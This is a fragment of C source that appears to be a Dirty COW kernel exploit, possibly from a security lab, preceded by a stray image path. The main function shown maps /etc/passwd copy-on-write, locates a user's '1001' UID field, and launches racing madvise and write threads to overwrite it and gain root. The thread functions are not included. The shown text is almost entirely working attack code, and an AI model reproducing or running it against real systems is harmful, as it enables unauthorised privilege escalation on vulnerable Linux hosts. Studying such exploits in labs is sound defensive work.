 }
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "1001");
//printf("%d", strstr(map, "bob:x:1001:1002:,,,:/home/bob:/bin/bash"));
int offset = position - (char *)map;
  printf("distance: %d\n", offset);
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}